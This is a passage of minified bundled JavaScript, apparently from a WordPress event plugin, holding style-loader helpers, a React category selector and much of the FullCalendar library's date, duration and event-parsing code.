r=function(e){if("undefined"==typeof t[e]){var n=document.querySelector(e);if(window.HTMLIFrameElement&&n instanceof window.HTMLIFrameElement)try{n=n.contentDocument.head}catch(r){n=null}t[e]=n}return t[e]}(e);if(!r)throw new Error("Couldn't find a style target. This probably means that the value for the 'insert' parameter is invalid.");r.appendChild(n)}},9216:e=>{"use strict";e.exports=function(e){var t=document.createElement("style");return e.setAttributes(t,e.attributes),e.insert(t,e.options),t}},3565:(e,t,n)=>{"use strict";e.exports=function(e){var t=n.nc;t&&e.setAttribute("nonce",t)}},7795:e=>{"use strict";e.exports=function(e){var t=e.insertStyleElement(e);return{update:function(n){!function(e,t,n){var r="";n.supports&&(r+="@supports (".concat(n.supports,") {")),n.media&&(r+="@media ".concat(n.media," {"));var a="undefined"!=typeof n.layer;a&&(r+="@layer".concat(n.layer.length>0?" ".concat(n.layer):""," {")),r+=n.css,a&&(r+="}"),n.media&&(r+="}"),n.supports&&(r+="}");var i=n.sourceMap;i&&"undefined"!=typeof btoa&&(r+="\n/*# sourceMappingURL=data:application/json;base64,".concat(btoa(unescape(encodeURIComponent(JSON.stringify(i))))," */")),t.styleTagTransform(r,e,t.options)}(t,e,n)},remove:function(){!function(e){if(null===e.parentNode)return!1;e.parentNode.removeChild(e)}(t)}}}},4589:e=>{"use strict";e.exports=function(e,t){if(t.styleSheet)t.styleSheet.cssText=e;else{for(;t.firstChild;)t.removeChild(t.firstChild);t.appendChild(document.createTextNode(e))}}},5042:e=>{"use strict";e.exports="[data-uri]"}},t={};function n(r){var a=t[r];if(a!==undefined)return a.exports;var i=t[r]={id:r,loaded:!1,exports:{}};return e[r].call(i.exports,i,i.exports,n),i.loaded=!0,i.exports}n.m=e,n.n=e=>{var t=e&&e.__esModule?()=>e["default"]:()=>e;return n.d(t,{a:t}),t},n.d=(e,t)=>{for(var r in t)n.o(t,r)&&!n.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},n.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),n.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),n.nmd=e=>(e.paths=[],e.children||(e.children=[]),e),(()=>{var e;n.g.importScripts&&(e=n.g.location+"");var t=n.g.document;if(!e&&t&&(t.currentScript&&(e=t.currentScript.src),!e)){var r=t.getElementsByTagName("script");r.length&&(e=r[r.length-1].src)}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),n.p=e})(),n.b=document.baseURI||self.location.href,n.nc=undefined,(()=>{"use strict";var e=n(381),t=n.n(e);const r=React;var a=n.n(r);const i=n.p+"assets/images/loader.gif";var o=(0,r.createContext)();const s=function(){var e=(0,r.useContext)(o),t=e.category,n=e.inputHandler,a=e.shortcodeData;return React.createElement("select",{name:"select",onChange:n},React.createElement("option",{value:""}," ",a.select_cat_text),t.length>0&&t.map((function(e,t){return React.createElement("option",{value:e,key:t},e)})))};const d=function(){var e=(0,r.useContext)(o),t=e.category,n=e.inputHandler,a=e.shortcodeData;return React.createElement("div",{className:"cat-radio-btn-list"},React.createElement("h3",{className:"etn-cal-selected-date"},a.select_cat_text),React.createElement("div",{className:"radio-field-group"},React.createElement("input",{type:"radio",name:"radio",value:"",id:"catlists1",onChange:n}),React.createElement("label",{"for":"catlists1"},a.select_cat_text," ")),t.length>0&&t.map((function(e,t){return React.createElement("div",{className:"radio-field-group"},React.createElement("input",{type:"radio",name:"radio",value:e,id:"catlist"+t,onChange:n}),React.createElement("label",{"for":"catlist"+t},e))})))};var l=function(e,t){return l=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])},l(e,t)};function u(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}l(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}var c=function(){return c=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var a in t=arguments[n])Object.prototype.hasOwnProperty.call(t,a)&&(e[a]=t[a]);return e},c.apply(this,arguments)};Object.create;function m(e,t,n){if(n||2===arguments.length)for(var r,a=0,i=t.length;a<i;a++)!r&&a in t||(r||(r=Array.prototype.slice.call(t,0,a)),r[a]=t[a]);return e.concat(r||Array.prototype.slice.call(t))}Object.create;const f=ReactDOM;("undefined"!=typeof globalThis?globalThis:window).FullCalendarVDom={Component:r.Component,createElement:r.createElement,render:f.render,createRef:r.createRef,Fragment:r.Fragment,createContext:r.createContext,createPortal:f.createPortal,flushSync:function(e){e()},unmountComponentAtNode:f.unmountComponentAtNode};var h=n(3379),_=n.n(h),p=n(7795),g=n.n(p),v=n(569),y=n.n(v),M=n(3565),D=n.n(M),L=n(9216),Y=n.n(L),b=n(4589),w=n.n(b),k=n(46),T={};T.styleTagTransform=w(),T.setAttributes=D(),T.insert=y().bind(null,"head"),T.domAPI=g(),T.insertStyleElement=Y();_()(k.Z,T);k.Z&&k.Z.locals?k.Z.locals:undefined;if("undefined"==typeof FullCalendarVDom)throw new Error("Please import the top-level fullcalendar lib before attempting to import a plugin.");var S=FullCalendarVDom.Component,E=FullCalendarVDom.createElement,A=(FullCalendarVDom.render,FullCalendarVDom.createRef),x=FullCalendarVDom.Fragment,H=FullCalendarVDom.createContext,C=FullCalendarVDom.createPortal,j=(FullCalendarVDom.flushSync,FullCalendarVDom.unmountComponentAtNode,function(){function e(e,t){this.context=e,this.internalEventSource=t}return e.prototype.remove=function(){this.context.dispatch({type:"REMOVE_EVENT_SOURCE",sourceId:this.internalEventSource.sourceId})},e.prototype.refetch=function(){this.context.dispatch({type:"FETCH_EVENT_SOURCES",sourceIds:[this.internalEventSource.sourceId],isRefetch:!0})},Object.defineProperty(e.prototype,"id",{get:function(){return this.internalEventSource.publicId},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"url",{get:function(){return this.internalEventSource.meta.url},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"format",{get:function(){return this.internalEventSource.meta.format},enumerable:!1,configurable:!0}),e}());function R(e){e.parentNode&&e.parentNode.removeChild(e)}function P(e,t){if(e.closest)return e.closest(t);if(!document.documentElement.contains(e))return null;do{if(O(e,t))return e;e=e.parentElement||e.parentNode}while(null!==e&&1===e.nodeType);return null}function O(e,t){return(e.matches||e.matchesSelector||e.msMatchesSelector).call(e,t)}var N=/(top|left|right|bottom|width|height)$/i;function I(e,t){for(var n in t)W(e,n,t[n])}function W(e,t,n){null==n?e.style[t]="":"number"==typeof n&&N.test(t)?e.style[t]=n+"px":e.style[t]=n}function z(e){var t,n;return null!==(n=null===(t=e.composedPath)||void 0===t?void 0:t.call(e)[0])&&void 0!==n?n:e.target}function F(e){return e.getRootNode?e.getRootNode():document}var U=0;function B(){return"fc-dom-"+(U+=1)}function V(e){e.preventDefault()}function G(e,t,n,r){var a=function(e,t){return function(n){var r=P(n.target,e);r&&t.call(r,n,r)}}(n,r);return e.addEventListener(t,a),function(){e.removeEventListener(t,a)}}var J=["webkitTransitionEnd","otransitionend","oTransitionEnd","msTransitionEnd","transitionend"];function Q(e){return c({onClick:e},q(e))}function q(e){return{tabIndex:0,onKeyDown:function(t){"Enter"!==t.key&&" "!==t.key||(e(t),t.preventDefault())}}}var Z=0;function X(){return String(Z+=1)}function K(){document.body.classList.add("fc-not-allowed")}function $(){document.body.classList.remove("fc-not-allowed")}function ee(e,t,n){return n.func?n.func(e,t):function(e,t){if(!e&&!t)return 0;if(null==t)return-1;if(null==e)return 1;if("string"==typeof e||"string"==typeof t)return String(e).localeCompare(String(t));return e-t}(e[n.field],t[n.field])*(n.order||1)}function te(e,t){var n=String(e);return"000".substr(0,t-n.length)+n}function ne(e,t,n){return"function"==typeof e?e.apply(void 0,t):"string"==typeof e?t.reduce((function(e,t,n){return e.replace("$"+n,t||"")}),e):n}function re(e,t){return e-t}function ae(e){return e%1==0}function ie(e){var t=e.querySelector(".fc-scrollgrid-shrink-frame"),n=e.querySelector(".fc-scrollgrid-shrink-cushion");if(!t)throw new Error("needs fc-scrollgrid-shrink-frame className");if(!n)throw new Error("needs fc-scrollgrid-shrink-cushion className");return e.getBoundingClientRect().width-t.getBoundingClientRect().width+n.getBoundingClientRect().width}var oe=["sun","mon","tue","wed","thu","fri","sat"];function se(e,t){var n=ge(e);return n[2]+=7*t,ve(n)}function de(e,t){var n=ge(e);return n[2]+=t,ve(n)}function le(e,t){var n=ge(e);return n[6]+=t,ve(n)}function ue(e,t){return(t.valueOf()-e.valueOf())/864e5}function ce(e,t){return Me(e)===Me(t)?Math.round(ue(e,t)):null}function me(e){return ve([e.getUTCFullYear(),e.getUTCMonth(),e.getUTCDate()])}function fe(e,t,n,r){var a=ve([t,0,1+he(t,n,r)]),i=me(e),o=Math.round(ue(a,i));return Math.floor(o/7)+1}function he(e,t,n){var r=7+t-n;return-((7+ve([e,0,r]).getUTCDay()-t)%7)+r-1}function _e(e){return[e.getFullYear(),e.getMonth(),e.getDate(),e.getHours(),e.getMinutes(),e.getSeconds(),e.getMilliseconds()]}function pe(e){return new Date(e[0],e[1]||0,null==e[2]?1:e[2],e[3]||0,e[4]||0,e[5]||0)}function ge(e){return[e.getUTCFullYear(),e.getUTCMonth(),e.getUTCDate(),e.getUTCHours(),e.getUTCMinutes(),e.getUTCSeconds(),e.getUTCMilliseconds()]}function ve(e){return 1===e.length&&(e=e.concat([0])),new Date(Date.UTC.apply(Date,e))}function ye(e){return!isNaN(e.valueOf())}function Me(e){return 1e3*e.getUTCHours()*60*60+1e3*e.getUTCMinutes()*60+1e3*e.getUTCSeconds()+e.getUTCMilliseconds()}function De(e,t,n,r){return{instanceId:X(),defId:e,range:t,forcedStartTzo:null==n?null:n,forcedEndTzo:null==r?null:r}}var Le=Object.prototype.hasOwnProperty;function Ye(e,t){var n={};if(t)for(var r in t){for(var a=[],i=e.length-1;i>=0;i-=1){var o=e[i][r];if("object"==typeof o&&o)a.unshift(o);else if(o!==undefined){n[r]=o;break}}a.length&&(n[r]=Ye(a))}for(i=e.length-1;i>=0;i-=1){var s=e[i];for(var d in s)d in n||(n[d]=s[d])}return n}function be(e,t){var n={};for(var r in e)t(e[r],r)&&(n[r]=e[r]);return n}function we(e,t){var n={};for(var r in e)n[r]=t(e[r],r);return n}function ke(e){for(var t={},n=0,r=e;n<r.length;n++){t[r[n]]=!0}return t}function Te(e){var t=[];for(var n in e)t.push(e[n]);return t}function Se(e,t){if(e===t)return!0;for(var n in e)if(Le.call(e,n)&&!(n in t))return!1;for(var n in t)if(Le.call(t,n)&&e[n]!==t[n])return!1;return!0}function Ee(e,t){var n=[];for(var r in e)Le.call(e,r)&&(r in t||n.push(r));for(var r in t)Le.call(t,r)&&e[r]!==t[r]&&n.push(r);return n}function Ae(e,t,n){if(void 0===n&&(n={}),e===t)return!0;for(var r in t)if(!(r in e)||!xe(e[r],t[r],n[r]))return!1;for(var r in e)if(!(r in t))return!1;return!0}function xe(e,t,n){return e===t||!0===n||!!n&&n(e,t)}function He(e,t,n){var r=n.dateEnv,a=n.pluginHooks,i=n.options,o=e.defs,s=e.instances;for(var d in s=be(s,(function(e){return!o[e.defId].recurringDef})),o){var l=o[d];if(l.recurringDef){var u=l.recurringDef.duration;u||(u=l.allDay?i.defaultAllDayEventDuration:i.defaultTimedEventDuration);for(var c=0,m=Ce(l,u,t,r,a.recurringTypes);c<m.length;c++){var f=m[c],h=De(d,{start:f,end:r.add(f,u)});s[h.instanceId]=h}}}return{defs:o,instances:s}}function Ce(e,t,n,r,a){var i=a[e.recurringDef.typeId].expand(e.recurringDef.typeData,{start:r.subtract(n.start,t),end:n.end},r);return e.allDay&&(i=i.map(me)),i}var je=["years","months","days","milliseconds"],Re=/^(-?)(?:(\d+)\.)?(\d+):(\d\d)(?::(\d\d)(?:\.(\d\d\d))?)?/;function Pe(e,t){var n;return"string"==typeof e?function(e){var t=Re.exec(e);if(t){var n=t[1]?-1:1;return{years:0,months:0,days:n*(t[2]?parseInt(t[2],10):0),milliseconds:n*(60*(t[3]?parseInt(t[3],10):0)*60*1e3+60*(t[4]?parseInt(t[4],10):0)*1e3+1e3*(t[5]?parseInt(t[5],10):0)+(t[6]?parseInt(t[6],10):0))}}return null}(e):"object"==typeof e&&e?Oe(e):"number"==typeof e?Oe(((n={})[t||"milliseconds"]=e,n)):null}function Oe(e){var t={years:e.years||e.year||0,months:e.months||e.month||0,days:e.days||e.day||0,milliseconds:60*(e.hours||e.hour||0)*60*1e3+60*(e.minutes||e.minute||0)*1e3+1e3*(e.seconds||e.second||0)+(e.milliseconds||e.millisecond||e.ms||0)},n=e.weeks||e.week;return n&&(t.days+=7*n,t.specifiedWeeks=!0),t}function Ne(e,t){return{years:e.years+t.years,months:e.months+t.months,days:e.days+t.days,milliseconds:e.milliseconds+t.milliseconds}}function Ie(e){return We(e)/864e5}function We(e){return 31536e6*e.years+2592e6*e.months+864e5*e.days+e.milliseconds}function ze(e,t){for(var n=null,r=0;r<je.length;r+=1){var a=je[r];if(t[a]){var i=e[a]/t[a];if(!ae(i)||null!==n&&n!==i)return null;n=i}else if(e[a])return null}return n}function Fe(e){var t=e.milliseconds;if(t){if(t%1e3!=0)return{unit:"millisecond",value:t};if(t%6e4!=0)return{unit:"second",value:t/1e3};if(t%36e5!=0)return{unit:"minute",value:t/6e4};if(t)return{unit:"hour",value:t/36e5}}return e.days?e.specifiedWeeks&&e.days%7==0?{unit:"week",value:e.days/7}:{unit:"day",value:e.days}:e.months?{unit:"month",value:e.months}:e.years?{unit:"year",value:e.years}:{unit:"millisecond",value:0}}function Ue(e,t,n){void 0===n&&(n=!1);var r=e.toISOString();return r=r.replace(".000",""),n&&(r=r.replace("T00:00:00Z","")),r.length>10&&(null==t?r=r.replace("Z",""):0!==t&&(r=r.replace("Z",Ve(t,!0)))),r}function Be(e){return e.toISOString().replace(/T.*$/,"")}function Ve(e,t){void 0===t&&(t=!1);var n=e<0?"-":"+",r=Math.abs(e),a=Math.floor(r/60),i=Math.round(r%60);return t?n+te(a,2)+":"+te(i,2):"GMT"+n+a+(i?":"+te(i,2):"")}function Ge(e,t,n){if(e===t)return!0;var r,a=e.length;if(a!==t.length)return!1;for(r=0;r<a;r+=1)if(!(n?n(e[r],t[r]):e[r]===t[r]))return!1;return!0}function Je(e,t,n){var r,a;return function(){for(var i=[],o=0;o<arguments.length;o++)i[o]=arguments[o];if(r){if(!Ge(r,i)){n&&n(a);var s=e.apply(this,i);t&&t(s,a)||(a=s)}}else a=e.apply(this,i);return r=i,a}}function Qe(e,t,n){var r,a,i=this;return function(o){if(r){if(!Se(r,o)){n&&n(a);var s=e.call(i,o);t&&t(s,a)||(a=s)}}else a=e.call(i,o);return r=o,a}}var qe={week:3,separator:0,omitZeroMinute:0,meridiem:0,omitCommas:0},Ze={timeZoneName:7,era:6,year:5,month:4,day:2,weekday:2,hour:1,minute:1,second:1},Xe=/\s*([ap])\.?m\.?/i,Ke=/,/g,$e=/\s+/g,et=/\u200e/g,tt=/UTC|GMT/,nt=function(){function e(e){var t={},n={},r=0;for(var a in e)a in qe?(n[a]=e[a],r=Math.max(qe[a],r)):(t[a]=e[a],a in Ze&&(r=Math.max(Ze[a],r)));this.standardDateProps=t,this.extendedSettings=n,this.severity=r,this.buildFormattingFunc=Je(rt)}return e.prototype.format=function(e,t){return this.buildFormattingFunc(this.standardDateProps,this.extendedSettings,t)(e)},e.prototype.formatRange=function(e,t,n,r){var a=this.standardDateProps,i=this.extendedSettings,o=function(e,t,n){if(n.getMarkerYear(e)!==n.getMarkerYear(t))return 5;if(n.getMarkerMonth(e)!==n.getMarkerMonth(t))return 4;if(n.getMarkerDay(e)!==n.getMarkerDay(t))return 2;if(Me(e)!==Me(t))return 1;return 0}(e.marker,t.marker,n.calendarSystem);if(!o)return this.format(e,n);var s=o;!(s>1)||"numeric"!==a.year&&"2-digit"!==a.year||"numeric"!==a.month&&"2-digit"!==a.month||"numeric"!==a.day&&"2-digit"!==a.day||(s=1);var d=this.format(e,n),l=this.format(t,n);if(d===l)return d;var u=function(e,t){var n={};for(var r in e)(!(r in Ze)||Ze[r]<=t)&&(n[r]=e[r]);return n}(a,s),c=rt(u,i,n),m=c(e),f=c(t),h=function(e,t,n,r){var a=0;for(;a<e.length;){var i=e.indexOf(t,a);if(-1===i)break;var o=e.substr(0,i);a=i+t.length;for(var s=e.substr(a),d=0;d<n.length;){var l=n.indexOf(r,d);if(-1===l)break;var u=n.substr(0,l);d=l+r.length;var c=n.substr(d);if(o===u&&s===c)return{before:o,after:s}}}return null}(d,m,l,f),_=i.separator||r||n.defaultSeparator||"";return h?h.before+m+_+f+h.after:d+_+l},e.prototype.getLargestUnit=function(){switch(this.severity){case 7:case 6:case 5:return"year";case 4:return"month";case 3:return"week";case 2:return"day";default:return"time"}},e}();function rt(e,t,n){var r=Object.keys(e).length;return 1===r&&"short"===e.timeZoneName?function(e){return Ve(e.timeZoneOffset)}:0===r&&t.week?function(e){return function(e,t,n,r,a){var i=[];"long"===a?i.push(n):"short"!==a&&"narrow"!==a||i.push(t);"long"!==a&&"short"!==a||i.push(" ");i.push(r.simpleNumberFormat.format(e)),"rtl"===r.options.direction&&i.reverse();return i.join("")}(n.computeWeekNumber(e.marker),n.weekText,n.weekTextLong,n.locale,t.week)}:function(e,t,n){e=c({},e),t=c({},t),function(e,t){e.timeZoneName&&(e.hour||(e.hour="2-digit"),e.minute||(e.minute="2-digit"));"long"===e.timeZoneName&&(e.timeZoneName="short");t.omitZeroMinute&&(e.second||e.millisecond)&&delete t.omitZeroMinute}(e,t),e.timeZone="UTC";var r,a=new Intl.DateTimeFormat(n.locale.codes,e);if(t.omitZeroMinute){var i=c({},e);delete i.minute,r=new Intl.DateTimeFormat(n.locale.codes,i)}return function(i){var o=i.marker;return function(e,t,n,r,a){e=e.replace(et,""),"short"===n.timeZoneName&&(e=function(e,t){var n=!1;e=e.replace(tt,(function(){return n=!0,t})),n||(e+=" "+t);return e}(e,"UTC"===a.timeZone||null==t.timeZoneOffset?"UTC":Ve(t.timeZoneOffset)));r.omitCommas&&(e=e.replace(Ke,"").trim());r.omitZeroMinute&&(e=e.replace(":00",""));!1===r.meridiem?e=e.replace(Xe,"").trim():"narrow"===r.meridiem?e=e.replace(Xe,(function(e,t){return t.toLocaleLowerCase()})):"short"===r.meridiem?e=e.replace(Xe,(function(e,t){return t.toLocaleLowerCase()+"m"})):"lowercase"===r.meridiem&&(e=e.replace(Xe,(function(e){return e.toLocaleLowerCase()})));return e=(e=e.replace($e," ")).trim()}((r&&!o.getUTCMinutes()?r:a).format(o),i,e,t,n)}}(e,t,n)}function at(e,t){var n=t.markerToArray(e.marker);return{marker:e.marker,timeZoneOffset:e.timeZoneOffset,array:n,year:n[0],month:n[1],day:n[2],hour:n[3],minute:n[4],second:n[5],millisecond:n[6]}}function it(e,t,n,r){var a=at(e,n.calendarSystem);return{date:a,start:a,end:t?at(t,n.calendarSystem):null,timeZone:n.timeZone,localeCodes:n.locale.codes,defaultSeparator:r||n.defaultSeparator}}var ot=function(){function e(e){this.cmdStr=e}return e.prototype.format=function(e,t,n){return t.cmdFormatter(this.cmdStr,it(e,null,t,n))},e.prototype.formatRange=function(e,t,n,r){return n.cmdFormatter(this.cmdStr,it(e,t,n,r))},e}(),st=function(){function e(e){this.func=e}return e.prototype.format=function(e,t,n){return this.func(it(e,null,t,n))},e.prototype.formatRange=function(e,t,n,r){return this.func(it(e,t,n,r))},e}();function dt(e){return"object"==typeof e&&e?new nt(e):"string"==typeof e?new ot(e):"function"==typeof e?new st(e):null}var lt={navLinkDayClick:vt,navLinkWeekClick:vt,duration:Pe,bootstrapFontAwesome:vt,buttonIcons:vt,customButtons:vt,defaultAllDayEventDuration:Pe,defaultTimedEventDuration:Pe,nextDayThreshold:Pe,scrollTime:Pe,scrollTimeReset:Boolean,slotMinTime:Pe,slotMaxTime:Pe,dayPopoverFormat:dt,slotDuration:Pe,snapDuration:Pe,headerToolbar:vt,footerToolbar:vt,defaultRangeSeparator:String,titleRangeSeparator:String,forceEventDuration:Boolean,dayHeaders:Boolean,dayHeaderFormat:dt,dayHeaderClassNames:vt,dayHeaderContent:vt,dayHeaderDidMount:vt,dayHeaderWillUnmount:vt,dayCellClassNames:vt,dayCellContent:vt,dayCellDidMount:vt,dayCellWillUnmount:vt,initialView:String,aspectRatio:Number,weekends:Boolean,weekNumberCalculation:vt,weekNumbers:Boolean,weekNumberClassNames:vt,weekNumberContent:vt,weekNumberDidMount:vt,weekNumberWillUnmount:vt,editable:Boolean,viewClassNames:vt,viewDidMount:vt,viewWillUnmount:vt,nowIndicator:Boolean,nowIndicatorClassNames:vt,nowIndicatorContent:vt,nowIndicatorDidMount:vt,nowIndicatorWillUnmount:vt,showNonCurrentDates:Boolean,lazyFetching:Boolean,startParam:String,endParam:String,timeZoneParam:String,timeZone:String,locales:vt,locale:vt,themeSystem:String,dragRevertDuration:Number,dragScroll:Boolean,allDayMaintainDuration:Boolean,unselectAuto:Boolean,dropAccept:vt,eventOrder:function(e){var t,n,r=[],a=[];for("string"==typeof e?a=e.split(/\s*,\s*/):"function"==typeof e?a=[e]:Array.isArray(e)&&(a=e),t=0;t<a.length;t+=1)"string"==typeof(n=a[t])?r.push("-"===n.charAt(0)?{field:n.substring(1),order:-1}:{field:n,order:1}):"function"==typeof n&&r.push({func:n});return r},eventOrderStrict:Boolean,handleWindowResize:Boolean,windowResizeDelay:Number,longPressDelay:Number,eventDragMinDistance:Number,expandRows:Boolean,height:vt,contentHeight:vt,direction:String,weekNumberFormat:dt,eventResizableFromStart:Boolean,displayEventTime:Boolean,displayEventEnd:Boolean,weekText:String,weekTextLong:String,progressiveEventRendering:Boolean,businessHours:vt,initialDate:vt,now:vt,eventDataTransform:vt,stickyHeaderDates:vt,stickyFooterScrollbar:vt,viewHeight:vt,defaultAllDay:Boolean,eventSourceFailure:vt,eventSourceSuccess:vt,eventDisplay:String,eventStartEditable:Boolean,eventDurationEditable:Boolean,eventOverlap:vt,eventConstraint:vt,eventAllow:vt,eventBackgroundColor:String,eventBorderColor:String,eventTextColor:String,eventColor:String,eventClassNames:vt,eventContent:vt,eventDidMount:vt,eventWillUnmount:vt,selectConstraint:vt,selectOverlap:vt,selectAllow:vt,droppable:Boolean,unselectCancel:String,slotLabelFormat:vt,slotLaneClassNames:vt,slotLaneContent:vt,slotLaneDidMount:vt,slotLaneWillUnmount:vt,slotLabelClassNames:vt,slotLabelContent:vt,slotLabelDidMount:vt,slotLabelWillUnmount:vt,dayMaxEvents:vt,dayMaxEventRows:vt,dayMinWidth:Number,slotLabelInterval:Pe,allDayText:String,allDayClassNames:vt,allDayContent:vt,allDayDidMount:vt,allDayWillUnmount:vt,slotMinWidth:Number,navLinks:Boolean,eventTimeFormat:dt,rerenderDelay:Number,moreLinkText:vt,moreLinkHint:vt,selectMinDistance:Number,selectable:Boolean,selectLongPressDelay:Number,eventLongPressDelay:Number,selectMirror:Boolean,eventMaxStack:Number,eventMinHeight:Number,eventMinWidth:Number,eventShortHeight:Number,slotEventOverlap:Boolean,plugins:vt,firstDay:Number,dayCount:Number,dateAlignment:String,dateIncrement:Pe,hiddenDays:vt,monthMode:Boolean,fixedWeekCount:Boolean,validRange:vt,visibleRange:vt,titleFormat:vt,eventInteractive:Boolean,noEventsText:String,viewHint:vt,navLinkHint:vt,closeHint:String,timeHint:String,eventHint:String,moreLinkClick:vt,moreLinkClassNames:vt,moreLinkContent:vt,moreLinkDidMount:vt,moreLinkWillUnmount:vt},ut={eventDisplay:"auto",defaultRangeSeparator:" - ",titleRangeSeparator:" – ",defaultTimedEventDuration:"01:00:00",defaultAllDayEventDuration:{day:1},forceEventDuration:!1,nextDayThreshold:"00:00:00",dayHeaders:!0,initialView:"",aspectRatio:1.35,headerToolbar:{start:"title",center:"",end:"today prev,next"},weekends:!0,weekNumbers:!1,weekNumberCalculation:"local",editable:!1,nowIndicator:!1,scrollTime:"06:00:00",scrollTimeReset:!0,slotMinTime:"00:00:00",slotMaxTime:"24:00:00",showNonCurrentDates:!0,lazyFetching:!0,startParam:"start",endParam:"end",timeZoneParam:"timeZone",timeZone:"local",locales:[],locale:"",themeSystem:"standard",dragRevertDuration:500,dragScroll:!0,allDayMaintainDuration:!1,unselectAuto:!0,dropAccept:"*",eventOrder:"start,-duration,allDay,title",dayPopoverFormat:{month:"long",day:"numeric",year:"numeric"},handleWindowResize:!0,windowResizeDelay:100,longPressDelay:1e3,eventDragMinDistance:5,expandRows:!1,navLinks:!1,selectable:!1,eventMinHeight:15,eventMinWidth:30,eventShortHeight:30},ct={datesSet:vt,eventsSet:vt,eventAdd:vt,eventChange:vt,eventRemove:vt,windowResize:vt,eventClick:vt,eventMouseEnter:vt,eventMouseLeave:vt,select:vt,unselect:vt,loading:vt,_unmount:vt,_beforeprint:vt,_afterprint:vt,_noEventDrop:vt,_noEventResize:vt,_resize:vt,_scrollRequest:vt},mt={buttonText:vt,buttonHints:vt,views:vt,plugins:vt,initialEvents:vt,events:vt,eventSources:vt},ft={headerToolbar:ht,footerToolbar:ht,buttonText:ht,buttonHints:ht,buttonIcons:ht};function ht(e,t){return"object"==typeof e&&"object"==typeof t&&e&&t?Se(e,t):e===t}var _t={type:String,component:vt,buttonText:String,buttonTextKey:String,dateProfileGeneratorClass:vt,usesMinMaxTime:Boolean,classNames:vt,content:vt,didMount:vt,willUnmount:vt};function pt(e){return Ye(e,ft)}function gt(e,t){var n={},r={};for(var a in t)a in e&&(n[a]=t[a](e[a]));for(var a in e)a in t||(r[a]=e[a]);return{refined:n,extra:r}}function vt(e){return e}function yt(e,t,n,r){for(var a={defs:{},instances:{}},i=Rt(n),o=0,s=e;o<s.length;o++){var d=Ct(s[o],t,n,r,i);d&&Mt(d,a)}return a}function Mt(e,t){return void 0===t&&(t={defs:{},instances:{}}),t.defs[e.def.defId]=e.def,e.instance&&(t.instances[e.instance.instanceId]=e.instance),t}function Dt(e,t){var n=e.instances[t];if(n){var r=e.defs[n.defId],a=Yt(e,(function(e){return t=r,n=e,Boolean(t.groupId&&t.groupId===n.groupId);var t,n}));return a.defs[r.defId]=r,a.instances[n.instanceId]=n,a}return{defs:{},instances:{}}}function Lt(e,t){return{defs:c(c({},e.defs),t.defs),instances:c(c({},e.instances),t.instances)}}function Yt(e,t){var n=be(e.defs,t),r=be(e.instances,(function(e){return n[e.defId]}));return{defs:n,instances:r}}function bt(e){return Array.isArray(e)?e:"string"==typeof e?e.split(/\s+/):[]}var wt={display:String,editable:Boolean,startEditable:Boolean,durationEditable:Boolean,constraint:vt,overlap:vt,allow:vt,className:bt,classNames:bt,color:String,backgroundColor:String,borderColor:String,textColor:String},kt={display:null,startEditable:null,durationEditable:null,constraints:[],overlap:null,allows:[],backgroundColor:"",borderColor:"",textColor:"",classNames:[]};function Tt(e,t){var n=function(e,t){return Array.isArray(e)?yt(e,null,t,!0):"object"==typeof e&&e?yt([e],null,t,!0):null!=e?String(e):null}(e.constraint,t);return{display:e.display||null,startEditable:null!=e.startEditable?e.startEditable:e.editable,durationEditable:null!=e.durationEditable?e.durationEditable:e.editable,constraints:null!=n?[n]:[],overlap:null!=e.overlap?e.overlap:null,allows:null!=e.allow?[e.allow]:[],backgroundColor:e.backgroundColor||e.color||"",borderColor:e.borderColor||e.color||"",textColor:e.textColor||"",classNames:(e.className||[]).concat(e.classNames||[])}}function St(e){return e.reduce(Et,kt)}function Et(e,t){return{display:null!=t.display?t.display:e.display,startEditable:null!=t.startEditable?t.startEditable:e.startEditable,durationEditable:null!=t.durationEditable?t.durationEditable:e.durationEditable,constraints:e.constraints.concat(t.constraints),overlap:"boolean"==typeof t.overlap?t.overlap:e.overlap,allows:e.allows.concat(t.allows),backgroundColor:t.backgroundColor||e.backgroundColor,borderColor:t.borderColor||e.borderColor,textColor:t.textColor||e.textColor,classNames:e.classNames.concat(t.classNames)}}var At={id:String,groupId:String,title:String,url:String,interactive:Boolean},xt={start:vt,end:vt,date:vt,allDay:Boolean},Ht=c(c(c({},At),xt),{extendedProps:vt});function Ct(e,t,n,r,a){void 0===a&&(a=Rt(n));var i=jt(e,n,a),o=i.refined,s=i.extra,d=function(e,t){var n=null;e&&(n=e.defaultAllDay);null==n&&(n=t.options.defaultAllDay);return n}(t,n),l=function(e,t,n,r){for(var a=0;a<r.length;a+=1){var i=r[a].parse(e,n);if(i){var o=e.allDay;return null==o&&null==(o=t)&&null==(o=i.allDayGuess)&&(o=!1),{allDay:o,duration:i.duration,typeData:i.typeData,typeId:a}}}return null}(o,d,n.dateEnv,n.pluginHooks.recurringTypes);if(l)return(u=Pt(o,s,t?t.sourceId:"",l.allDay,Boolean(l.duration),n)).recurringDef={typeId:l.typeId,typeData:l.typeData,duration:l.duration},{def:u,instance:null};var u,c=function(e,t,n,r){var a,i,o=e.allDay,s=null,d=!1,l=null,u=null!=e.start?e.start:e.date;if(a=n.dateEnv.createMarkerMeta(u))s=a.marker;else if(!r)return 